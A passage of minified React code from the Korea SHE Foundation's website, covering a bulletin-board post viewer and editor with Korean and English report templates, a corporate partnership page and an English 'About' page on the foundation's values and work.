auto"},src:xe(e.option_value),frameBorder:"0",allow:"autoplay; encrypted-media"})},t)))})]}),Object(g.jsxs)(j.b,{pt:"10",textAlign:"right",children:[Object(g.jsx)(j.i,{href:`${K?"/en":""}/board?board_id=${w.board_id}${"wp"===t.reqmode?"&reqmode=wp":""}`,children:Object(g.jsx)(U.a,{size:"md",colorScheme:"dgr",children:pr("list",Number(t.board_id))})}),M.isLoggedIn&&(M.user.ID===w.member_uid||"administrator"===M.role)&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.i,{href:`${K?"/en":""}/board?mode=edit&post_id=${t.post_id}&board_id=${w.board_id}${"wp"===t.reqmode?"&reqmode=wp":""}`,children:Object(g.jsx)(U.a,{size:"md",colorScheme:"dgr",ml:2,children:pr("edit",Number(t.board_id))})}),Object(g.jsx)(U.a,{size:"md",colorScheme:"dgr",ml:2,onClick:s,children:pr("delete",Number(t.board_id))})]})]})]})}),Object(g.jsx)(mr,{isOpen:i,title:"\uc0ad\uc81c\ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",description:"\uc0ad\uc81c\ub41c \uae00\uc740 \ubcf5\uad6c\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.",onConfirm:R,onClose:o,cancelRef:n})]})}fr.defaultProps={};var wr=fr;const{flexBoxDirection:vr}=l;function yr(e){let{}=e;const[t]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),i=t?"100%":"76%";return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"donation/bg.jpg",title:"\uae30\uc5c5 \ud30c\ud2b8\ub108\uc2ed",description:"\uc232\uacfc\ub098\ub214\uc758 \uc5ec\ub7ec \uc0ac\uc5c5\ub4e4\uc740<br />\ud30c\ud2b8\ub108\uc640\uc758 \ud611\ub825\uc73c\ub85c \ub9cc\ub4e4\uc5b4\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4.<br />\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74\ubd84\uc57c\uc758 \uc131\uc7a5\uc744 \ub3d5\uace0<br />\uc232\uacfc \uac19\uc774 \uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4e4\uc5b4 \uac08<br />\ud30c\ud2b8\ub108\ub97c \uae30\ub2e4\ub9bd\ub2c8\ub2e4."}),Object(g.jsxs)(m,{pt:80,pb:80,children:[Object(g.jsx)(j.h,{as:"h1",size:t?"4xl":"5xl",color:"b.dgr",pb:"12",children:"\uc232\uacfc\ub098\ub214 \uae30\uc5c5 \ud30c\ud2b8\ub108\uc2ed \ud2b9\uc9d5"}),Object(g.jsxs)(j.e,{justifyContent:"space-between",pb:"20",direction:vr,children:[Object(g.jsxs)(j.b,{w:i,mb:t?8:0,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",children:"\uc2e0\ub8b0\uc640 \uacfc\ud559\uc5d0 \uae30\ubc18"}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"}),Object(g.jsxs)(j.p,{fontSize:"16",color:"b.g",children:["- \ud655\uc99d\ud3b8\ud5a5\uacfc \uc77c\ubc29\uc801\uc778 \uc8fc\uc7a5, \uac08\ub4f1\uacfc \ube44\ub09c\uc744 \ub118\uc5b4 \ud568\uaed8 \ub4e3\uace0 \ud568\uaed8 \uace0\ubbfc\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uacfc\ud559\uc758 \uc5b8\uc5b4\uc640 \uc2e0\ub8b0\uc758 \ub9c8\uc74c\uc73c\ub85c \ub9cc\ub0a9\ub2c8\ub2e4."]})]}),Object(g.jsx)(V.a,{src:"/images/donation/p01.png",objectFit:"contain",maxH:"190"})]}),Object(g.jsxs)(j.e,{justifyContent:"space-between",pb:"20",direction:vr,children:[Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",children:["\uc0c8\ub85c\uc6b4 \uc2dc\ub300\uc5d0 \ub9de\ub294",Object(g.jsx)(we,{})," \uc0c8\ub85c\uc6b4 \uc9c0\uc6d0\uc758 \ud2c0"]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"}),Object(g.jsxs)(j.p,{fontSize:"16",color:"b.g",children:["- \uaddc\ubaa8\uc5d0 \ub9de\ub294 \ud589\uc815 \uc808\ucc28, \uad00\ub9ac\ubcf4\ub2e4\ub294 \ud30c\ud2b8\ub108\ub85c\uc11c \ud568\uaed8\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc0c8\ub85c\uc6b4 \uc138\ub300\uc5d0 \ub9de\ub294 \uc9c0\uc6d0\uc744 \ud1b5\ud574 \uc0c8\ub85c\uc6b4 \uc2dc\ubbfc\uc6b4\ub3d9 \uc8fc\uccb4\ub97c \ubc1c\uad74\ud558\uace0 \ub2e4\uc591\ud55c \ub300\uc548\uc744 \ud655\uc7a5\uc2dc\ud0b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc9c0\uc6d0\uc790, \uc218\ud61c\uc790, \uc7ac\ub2e8\uc774 \ud568\uaed8 \uacf5\ub3d9\uc758 \ubbf8\uc158\uc744 \ud5a5\ud574 \ub098\uc544\uac11\ub2c8\ub2e4."]})]}),Object(g.jsx)(V.a,{src:"/images/donation/p02.png",objectFit:"contain",maxH:"190"})]}),Object(g.jsxs)(j.e,{justifyContent:"space-between",pb:"20",direction:vr,children:[Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",children:["\ubb38\uc81c\ud574\uacb0\ud615 \ub124\ud2b8\uc6cc\ud06c",Object(g.jsx)(we,{fallback:", "})," \uac74\uac15\ud55c \uc9c0\uc2dd \uc0dd\ud0dc\uacc4 \uad6c\ucd95"]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"}),Object(g.jsxs)(j.p,{fontSize:"16",color:"b.g",children:["- \uae30\uc5c5, \uc815\ubd80, \ud559\uacc4, \uc2dc\ubbfc\uc0ac\ud68c\uac00 \ubb38\uc81c \uc81c\uae30\uac00 \uc544\ub2cc \ubb38\uc81c \ud574\uacb0\uc744 \uc704\ud574 \ub9cc\ub0a9\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc9c0\uc2dd\uacfc \uc9c0\ud61c\uc758 \uacf5\uc720\ub97c \ud1b5\ud574 \uac74\uac15\ud55c \uc9c0\uc2dd\uc0dd\ud0dc\uacc4\ub97c \uad6c\ucd95\ud569\ub2c8\ub2e4."]})]}),Object(g.jsx)(V.a,{src:"/images/donation/p03.png",objectFit:"contain",maxH:"190"})]}),Object(g.jsxs)(j.b,{bg:"b.gr",borderRadius:"24px",pt:"8",pb:"8",pl:"10",pr:"10",children:[Object(g.jsx)(j.h,{size:t?"2xl":"4xl",color:"b.wh",pb:"6",children:"\uc232\uacfc\ub098\ub214\uc740 \uc774\ub807\uac8c \uc77c\ud569\ub2c8\ub2e4"}),Object(g.jsxs)(j.p,{fontSize:"xl",color:"b.wh",children:["\xb7 \uac08\ub4f1\uacfc \ubd84\ub780\uc744 \ub9cc\ub4e4\uae30\ubcf4\ub2e4 \uc18c\ud1b5\ud558\uace0 \uc0c1\ub300\uc640\uc758 \ucc28\uc774\ub97c \uc774\ud574\ud558\uba70 \uc0c8\ub85c\uc6b4 \ubc29\uc2dd\uc73c\ub85c \uc2e4\ud589\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \ub3c5\ub9bd\ub41c \uc7ac\uc815\uc744 \ud22c\uba85\ud558\uace0 \ud6a8\uc728\uc801\uc73c\ub85c \uad00\ub9ac\ud558\uba70 \ubcf4\uc5ec\uc8fc\uae30\uc2dd \uc0ac\uc5c5\uc744 \uc704\ud574 \uc790\uae08\uc744 \uc9d1\ud589\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \ub2e8\uae30\uc801\uc778 \uc2dc\uac01\ubcf4\ub2e4\ub294 \uc7a5\uae30\uc801\uc774\uace0 \ub2e8\uacc4\uc801\uc778 \uc0ac\uace0\ub85c \ud568\uaed8 \ub9cc\ub4e4\uc5b4 \uac08 \ubbf8\ub798\ub97c \uc9c0\ud5a5\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \ubcf4\uae30\uc5d0 \uc88b\uc740 \uc77c\uc744 \ub298\ub824\uac00\uba70 \uc131\uc7a5\ud558\uae30\ubcf4\ub2e4 \uaf2d \ud544\uc694\ud55c \uc77c\uc744 \uba3c\uc800 \uae30\ud68d\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \uc218\ud61c\uc790\ub97c \uad00\ub9ac \ub300\uc0c1\uc774 \uc544\ub2cc \ud30c\ud2b8\ub108\ub85c \uc5ec\uae30\uba70 \uc2e0\ub8b0\ub97c \ubc14\ud0d5\uc73c\ub85c \uacf5\ub3d9\uc758 \ubaa9\ud45c\ub97c \ud5a5\ud574 \ub098\uc544\uac11\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \uc624\ub798\ub41c \uac83\uc744 \ubc30\uc81c\ud558\uc9c0 \uc54a\uace0, \uc0c8\ub85c\uc6b4 \uac83\uc744 \uc801\uadf9\uc801\uc73c\ub85c \ubc1b\uc544\ub4e4\uc774\ub824 \ub178\ub825\ud569\ub2c8\ub2e4."]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"20",mb:"20"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",pb:"10",children:"\uc9c4\ud589\uacfc\uc815"}),Object(g.jsx)(V.a,{src:"/images/donation/process.png"}),Object(g.jsx)(j.d,{color:"b.lg",mt:"20",mb:"20"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",pb:"6",children:"\ubb38\uc758"}),Object(g.jsxs)(j.p,{fontSize:"3xl",color:"b.dgr",fontWeight:"bold",children:["02-6925-4635 ",Object(g.jsx)(we,{fallback:"/ "}),Object(g.jsx)("a",{href:"mailto:member@koreashe.org",children:"member@koreashe.org"})]})]})]})}yr.defaultProps={};var zr=yr;i(207);var kr=e=>{let{params:t}=e;const{isLoading:i,error:r,data:c}=Object(b.useQuery)("getPage",(()=>y(t.banner_id)));return!i&&!r&&c&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pt:40,pb:40,children:[Object(g.jsx)(j.h,{size:"4xl",pb:"10",children:c.title}),Object(g.jsx)(lt,{dangerouslySetInnerHTML:{__html:c.content}}),Object(g.jsx)(j.b,{pt:8,pb:4,textAlign:"center",children:Object(g.jsx)(U.a,{size:"lg",colorScheme:"dgr",children:Object(g.jsx)(j.i,{href:c.meta.mainbanner_url,target:"_blank",children:c.meta.mainbanner_buttontext})})})]})})},Sr=i(132),_r=i(72);const Cr={size:"lg",border:`1px solid ${h.colors.dgr[500]}`};var Ar=e=>{let{params:t}=e;const i=Object(q.a)(),[c,s]=Object(r.useState)(""),[o,n]=Object(r.useState)(""),[l,a]=Object(r.useState)(hr),[x,p]=Object(r.useState)(""),[O,u]=Object(r.useState)(""),[w,v]=Object(r.useState)(""),[y,z]=Object(r.useState)(""),[k,S]=Object(r.useState)(""),[_,C]=Object(r.useState)(!0),F="en"===window.__LANG__;Object(r.useEffect)((()=>{!1===__AUTH__.isLoggedIn&&(window.location.href=F?"/en/login":"/login"),a(__AUTH__||hr)}),[F]);const I="wp"===t.reqmode?W:N,{isLoading:H,error:P,data:M}=Object(b.useQuery)("BoardInfo",(()=>I(t.board_id))),T="wp"===t.reqmode?B:L,{isLoading:R,error:D,data:Q}=Object(b.useQuery)("PostEdit",(()=>T(t.post_id)),{enabled:void 0!==t.post_id});Object(r.useEffect)((()=>{"write"===t.mode&&C(!1),void 0!==Q&&setTimeout((()=>{var e;s(Q.title),n(Q.category1),p(Q.thumbnail_file),u(Q.thumbnail_name),null===(e=se.current)||void 0===e||e.setContent(Q.content.replaceAll('\\"','"')),C(!1)}),700)}),[Q]);const{mutate:E,isLoading:K,error:G}=Object(b.useMutation)((e=>(e=>f.post("?mode=write_kboard_post",e).then((e=>e.data)))(e)),{onSuccess:e=>{i({title:pr("writeSuccess",Number(t.board_id)),status:"success",duration:3e3,position:"top"}),setTimeout((()=>{window.location.href=F?`/en/board/?board_id=${t.board_id}`:`/board/?board_id=${t.board_id}`}),500)}}),{mutate:X,isLoading:J,error:$}=Object(b.useMutation)((e=>(e=>f.post("?mode=edit_kboard_post",e).then((e=>e.data)))(e)),{onSuccess:e=>{i({title:pr("editSuccess",Number(t.board_id)),status:"success",duration:3e3,position:"top"}),setTimeout((()=>{window.location.href=F?`/en/board/?mode=view&board_id=${t.board_id}&post_id=${t.post_id}`:`/board/?mode=view&board_id=${t.board_id}&post_id=${t.post_id}`}),500)}}),{mutate:Z,isLoading:ee,error:te}=Object(b.useMutation)((e=>A(e)),{onSuccess:e=>{u(e.url.split("/").reverse()[0]),p(e.url),i({title:pr("imageSuccess",Number(t.board_id)),status:"success",duration:3e3,position:"top"})}}),{mutate:ie,isLoading:re,error:ce}=Object(b.useMutation)((e=>A(e)),{onSuccess:e=>{S(e.url.split("/").reverse()[0]),z(e.url),i({title:pr("attachSuccess",Number(t.board_id)),status:"success",duration:3e3,position:"top"})}}),se=Object(r.useRef)(null),[oe]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(g.Fragment,{children:[!H&&!P&&Object(g.jsx)(Ke,{type:"big",bgPath:"board/news.jpg",title:M.parent_title,description:M.description}),_&&Object(g.jsx)(j.b,{textAlign:"center",pb:"100",pt:"100",children:Object(g.jsx)(_r.a,{size:"xl",color:"b.gr"})}),!H&&!P&&Object(g.jsxs)(m,{pt:40,pb:40,visible:!_,children:[Object(g.jsx)(j.h,{size:oe?"3xl":"5xl",color:"b.dgr",mb:10,children:M.board_name.replace(String.fromCharCode(92),"")}),Object(g.jsx)(j.b,{children:Object(g.jsx)(Y.a,{...Cr,type:"text",value:c,onChange:e=>{s(e.target.value)},placeholder:pr("title",Number(t.board_id))})}),0!==M.category1_list.length&&Object(g.jsx)(j.b,{pt:8,children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.p,{w:"100px",children:pr("category",Number(t.board_id))}),Object(g.jsx)(We.a,{size:"lg",placeholder:pr("selectCategory",Number(t.board_id)),w:"30%",onChange:e=>{n(e.target.value)},value:o,children:M.category1_list.split(",").map((e=>Object(g.jsx)("option",{value:e,children:e},e)))})]})}),Object(g.jsx)(j.b,{pt:8,children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.p,{w:"100px",children:pr("thumbnail",Number(t.board_id))}),0!==x.length&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(V.a,{src:x,w:"100px",h:"auto"}),Object(g.jsxs)(U.a,{size:"sm",ml:4,onClick:()=>{p(""),u("")},children:[pr("removeThumbnail",Number(t.board_id))," "]})]}),0===x.length&&Object(g.jsx)(Y.a,{...Cr,type:"file",w:"30%",onChange:e=>{const t=new FormData;t.append("file",e.target.files[0]),Z(t)},accept:"image/*"})]})}),Object(g.jsx)(j.b,{pt:8,children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.p,{w:"100px",children:pr("attach",Number(t.board_id))}),Object(g.jsx)(Y.a,{...Cr,type:"file",w:"30%",onChange:e=>{const t=new FormData;t.append("file",e.target.files[0]),ie(t)}})]})}),Object(g.jsx)(j.b,{pt:8,children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.p,{w:"100px",children:pr("youtubeLink",Number(t.board_id))}),Object(g.jsx)(Y.a,{...Cr,type:"text",w:"30%",onChange:e=>{v(e.target.value)}})]})}),Object(g.jsx)(j.b,{pt:8,children:Object(g.jsx)(Sr.a,{apiKey:"nend19nsesndnvg8e6074md4itmf3dtwp3g3cs5rp8dlpzty",onInit:(e,t)=>{se.current=t},initialValue:"edit"===t.mode?"":"18"===t.board_id?'\n        <h1><strong>2024 \ud480\uc528 11\uae30 \ud65c\ub3d9\uc744 \uacf5\uc720\ud574\uc8fc\uc138\uc694&nbsp;<img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f642.svg" alt="\ud83d\ude42" width="25" height="25"></strong></h1>\n<p>&nbsp;</p>\n<p>\u25cb <strong>6\uc6d4 17~23\uc77c(\uc77c) \uc790\uc815\uae4c\uc9c0</strong>&nbsp;\uc791\uc131 \ubc14\ub78d\ub2c8\ub2e4.<br>\u25cb \ubd84\ub7c9\uc740 \uc790\uc720\uc774\ub098, \ubcf4\uace0 \ub0b4\uc6a9\uc774 \ubbf8\ud761\ud55c \uacbd\uc6b0 \ubcf4\uc644\uc694\uccad\uc774 \uc788\uc2b5\ub2c8\ub2e4.<br>\u25cb \uc704\uc758 \'\ubcf4\uace0\uc11c \ud30c\uc77c\'\ub780\uc740 \uacb0\uacfc\ubcf4\uace0\uc11c \uc6a9\uc73c\ub85c \ube44\uc6cc\ub194\uc8fc\uc138\uc694.<br>\u25cb \uac8c\uc2dc \ub0b4\uc6a9 \uc911 \ucf58\ud150\uce20\uc5d0 \ub300\ud55c \ucd08\uc0c1\uad8c, \uc800\uc791\uad8c \ub4f1\uc5d0 \uc8fc\uc758\ubc14\ub78d\ub2c8\ub2e4.<br>\u25cb \ud65c\ub3d9\uc744 \uc601\uc0c1\uc73c\ub85c \ub0a8\uaca8\uc8fc\uc2e0\ub2e4\uba74 \u2606\ub300\ud658\uc601\u2605, \ub2e4\ub978 \ud300\ub4e4 \uae00\ub3c4 \ub458\ub7ec\ubcf4\uc2dc\uace0 \uc751\uc6d0\ud574\uc8fc\ub294 \uc13c\uc2a4b</p>\n<p>&nbsp;</p>\n<p><strong>1. \ud574\uacb0\ud558\uace0\uc790 \ud558\ub294 \ub09c\uc81c\uc640 \uc544\uc774\ub514\uc5b4, \uadf8 \uc544\uc774\ub514\uc5b4\ub97c \uc2e4\ud5d8\ud574\ubcfc \ud65c\ub3d9\ub0b4\uc6a9<br></strong>\ud55c \ub2e8\ub77d \uc694\uc57d</p>\n<p>&nbsp;</p>\n<p><strong>2. \ud604\uc7ac\uae4c\uc9c0 \ud65c\ub3d9 \uacbd\uacfc\ubcf4\uace0<br></strong>\uc5b8\uc81c, \uc5b4\ub514\uc11c, \ubb34\uc5c7\uc744, \uc5b4\ub5bb\uac8c \ud588\ub294\uc9c0, \ud604\uc7ac\uae4c\uc9c0\uc758 \ud65c\ub3d9 \uc9c4\ud589\uacfc\uc815\uc744 \uc0c1\uc138\ud788 \uc791\uc131\ud574\uc8fc\uc138\uc694.<br>\ubcf8\uaca9\uc801\uc778 \ud65c\ub3d9\uc774 7\uc6d4\ubd80\ud130 \uc9c4\ud589\ub420 \uc608\uc815\uc774\ub77c\uba74 \uc9c0\uae08\uae4c\uc9c0\uc758 \uc900\ube44 \uacfc\uc815\uc744 \uc18c\uac1c\ud574\uc8fc\uc138\uc694.<br>*\ud65c\ub3d9\uc774 \ubd80\uc9c4\ud55c \uacbd\uc6b0\ub3c4 \uad1c\ucc2e\uc73c\ub2c8 \uc9c4\ud589\uc0c1\ud669\uc744 \uac00\uac10\uc5c6\uc774 \uc791\uc131 \ubc14\ub78d\ub2c8\ub2e4.</p>\n<p>&nbsp;</p>\n<p><strong>3. \uc55e\uc73c\ub85c\uc758 \ud65c\ub3d9 \uacc4\ud68d<br></strong>\ub0a8\uc740 \uae30\uac04\ub3d9\uc548\uc758 \ud65c\ub3d9 \uacc4\ud68d\uacfc \uc55e\uc73c\ub85c\uc758 \ud65c\ub3d9\uc5d0 \uac1c\uc120\uc810, \uc8fc\uc758\ud560 \uc810, \uae30\ub300\ub418\ub294 \uc810 \ub4f1\uc744 \uc791\uc131\ud574\uc8fc\uc138\uc694.<br><strong>\uacf5\uc2dd \ud589\uc0ac \uc77c\uc815</strong>\uc774 \uc815\ud574\uc84c\ub2e4\uba74 \uc2dc\uac04, \uc7a5\uc18c\ub97c \uad6c\uccb4\uc801\uc73c\ub85c \uc791\uc131 \ubc14\ub78d\ub2c8\ub2e4.</p>\n<p>&nbsp;</p>\n<p><strong>4. (\ud544\uc218) \ud65c\ub3d9 \uc0ac\uc9c4<br></strong>\ucd5c\uc18c 5\uc7a5 \uc774\uc0c1, \uac00\uae09\uc801 2MB \uc774\uc0c1 \uc0ac\uc9c4\uc73c\ub85c \ucca8\ubd80 \ubc14\ub78d\ub2c8\ub2e4.</p>\n<p>&nbsp;</p>\n<p>&nbsp; &nbsp;&nbsp;&nbsp;</p>\n      ':"30"===t.board_id?"\n        <p>\u25cb There is no limit on the amount of content, but complements may be requested if the post content or submitted documents are deemed insufficient.<br>\u25cb Please pay attention to the participants\u2019 portrait rights, copyrights, etc. of photos and content when posting.<br>\u25cb Press \u2018SHIFT+Enter\u2019 for a single line down, and press \u2018Enter\u2019 for a paragraph down.Share&nbsp;the&nbsp;progress&nbsp;status&nbsp;of&nbsp;your&nbsp;project following the questions.</p>\n<p>&nbsp;</p>\n<p>1. Project description<br>Problems to be solved, Project purpose, and Activities you plan to do.<br>*Brief summary within a Paragraph</p>\n<p>&nbsp;</p>\n<p>2. Project progress up to now</p>\n<p>Describe the details you did related your project including the preparation process so far.<br>*Details about Who, What, When, Where, Why and How</p>\n<p>&nbsp;</p>\n<p>3. Project plan forward</p>\n<p>Describe your plan for the time remaining. Any improvements, cautions, and expectations for future activities.</p>\n<p>&nbsp;</p>\n<p>4. Photos<br>At least ten photos of project activity.<br>\u203b Photos: 2~10MB each / jpg, jpeg, png files</p>\n      ":"",init:{height:800,menubar:!1,plugins:["advlist","autolink","lists","link","image","charmap","preview","anchor","searchreplace","visualblocks","code","fullscreen","insertdatetime","media","table","code","help","wordcount"],toolbar:"undo redo | blocks | bold italic forecolor | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent | removeformat | image | help",content_style:"body { font-family:NanumSquareRound,sans-serif; font-size:16px }",images_upload_url:"http://koreashe.org/api/?mode=upload_file",file_picker_types:"file image media",relative_urls:!1,remove_script_host:!1,convert_urls:!0}})}),Object(g.jsx)(j.b,{pt:8,textAlign:"right",children:Object(g.jsx)(U.a,{colorScheme:"dgr",size:"md",onClick:()=>{const e={board_id:t.board_id,title:c,content:se.current.getContent(),member_uid:l.user.ID,member_display:l.user.display_name,date:pi()().format("YYYYMMDDHHmmss"),update:pi()().format("YYYYMMDDHHmmss"),category1:o,parent_uid:0,view:0,comment:0,like:0,unlike:0,vote:0,thumbnail_file:x,thumbnail_name:O,category2:"",secret:"",notice:"",status:"",password:"",search:"",uid:t.post_id?t.post_id:0,youtube:w,fileurl:y,filename:k},i=new FormData;for(let t in e)i.append(t,e[t]);"write"!==t.mode?"edit"!==t.mode||X(i):E(i)},disabled:K||_,children:"edit"===t.mode?pr("edit",Number(t.board_id)):pr("write",Number(t.board_id))})})]})]})};const{flexBoxDirection:Fr}=l;var Ir=function(){const[e]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"about/topbg.png",title:"Korea Safety Health Environment Foundation",description:"How many trees does it take to make a 'forest'? When you start sharing your shade, fragrance, seeds, and fruits -with other trees, people, and the wider world, it becomes a 'forest.' It becomes 'sharing."}),Object(g.jsxs)(m,{pt:110,children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",id:"about01",children:"Core Values"}),Object(g.jsxs)(j.e,{children:[Object(g.jsxs)(j.b,{h:"200",children:[Object(g.jsx)(V.a,{src:"/images/about/value01.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:e?12:24,fontWeight:700,children:"Public Accountability"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value02.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:e?12:24,fontWeight:700,children:"Transparency"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value03.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:e?12:24,fontWeight:700,children:"Expertise"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value04.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:e?12:24,fontWeight:700,children:"Independence"})]})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",children:"Ideal Talents"}),Object(g.jsxs)(j.e,{direction:Fr,alignItems:"center",children:[Object(g.jsx)(j.b,{maxW:"sm",pb:e?10:0,children:Object(g.jsxs)(j.e,{direction:e?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:e?"contain":"none",src:"/images/about/pp01.png",width:e?"100px":"auto"}),Object(g.jsx)(j.b,{pl:e?6:0,children:Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"Talents individuals with a science-based mindset"})})]})}),Object(g.jsx)(j.m,{}),Object(g.jsx)(j.b,{maxW:"sm",children:Object(g.jsxs)(j.e,{direction:e?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:e?"contain":"none",src:"/images/about/pp02.png",width:e?"100px":"auto"}),Object(g.jsx)(j.b,{pl:e?6:0,children:Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"Talents individuals who believe in the power of collaboration"})})]})}),Object(g.jsx)(j.m,{}),Object(g.jsx)(j.b,{maxW:"sm",children:Object(g.jsxs)(j.e,{direction:e?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:e?"contain":"none",src:"/images/about/pp03.png",width:e?"100px":"auto"}),Object(g.jsx)(j.b,{pl:e?6:0,children:Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"Talents individuals who respect public values"})})]})})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",color:"b.bk",pb:"10",id:"about02",children:"Greetings"}),Object(g.jsxs)(j.e,{direction:Fr,justifyContent:"space-between",alignItems:"start",children:[Object(g.jsxs)(j.p,{maxW:"640",fontSize:"16px",children:["Thank you for visiting the Korea SHE Foundation.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Korea SHE foundation  is a non-profit organization established with the aspiration that the future of our homes, workplaces, and local communities should be safer, healthier, and more sustainable, amidst growing concerns about degradation and increasing risks in our society.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Our mission is to cultivate future leaders who will play a proactive role, and to develop and disseminate alternatives by engaging in dialogue and sharing wisdom with various stakeholders in society.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Just as a healthy forest thrives through the mutual sharing and symbiosis of all its inhabitants, so too does wisdom and happiness grow as they are shared. This universal truth is something that nobody can deny.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Korea SHE foundation adheres to the virtues of the 'forest' and believes in the power of 'sharing'. We are committed to making our future as healthy, safe, and sustainable as a forest by putting these principles into practice. We kindly ask for your support, encouragement, and participation.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Thank you.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Chairperson of the Korea SHE foundation.",Object(g.jsx)(V.a,{src:"/images/about/sign_en.png",maxW:"290",pt:"6"})]}),Object(g.jsx)(V.a,{src:"/images/about/ceo.png",maxW:e?"300":"488",h:"auto",flexShrink:0,mt:e?"10":"0"})]})]}),Object(g.jsx)(Ke,{type:"small",bgPath:"about/bizbg.png",title:"Our Work",description:"The Korea SHE foundation is a non-profit organization dedicated to fostering talents in the fields of environment, safety, and health to create a safe and healthy society."}),Object(g.jsxs)(m,{pt:80,children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",id:"about03",children:"Areas of Focus"}),Object(g.jsxs)(j.e,{justify:"space-around",children:[Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:e?100:246,width:e?"80px":"auto",objectFit:"contain",src:"/images/about/cate01.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:e?"2xl":"4xl",pb:"4",color:"b.dgr",children:"Environment"})]}),Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:e?100:246,width:e?"80px":"auto",objectFit:"contain",src:"/images/about/cate02.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:e?"2xl":"4xl",pb:"4",color:"b.dgr",children:"Safety"})]}),Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:e?100:246,width:e?"80px":"auto",objectFit:"contain",src:"/images/about/cate03.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:e?"2xl":"4xl",pb:"4",color:"b.dgr",children:"Health"})]})]}),Object(g.jsxs)(j.p,{fontSize:"lg",pt:"14",lineHeight:"2",children:['"It would seem that whenever there is a rapid change in society, it is the EHS that is most vulnerable and threatened.',Object(g.jsx)("br",{}),"Despite the importance of this field, there is a significant shortage of qualified human resources, which has resulted in a weakness in the expertise and problem-solving capacities of our society. In order to overcome these limitations, it would be beneficial to develop human resources to solve challenges in the field of EHS and build social capacities to develop rational problem-solving alternatives and discourse. It would also be advantageous to develop the ability to make various interest groups cooperate and communicate with each other.",Object(g.jsx)("br",{}),"The Korea SHE Foundation was established with the aspiration that our domestic, occupational and local environments should be as healthy, safe and sustainable as forests. Forest & Share places great value on the concept of the 'forest' and the power of 'sharing'. We 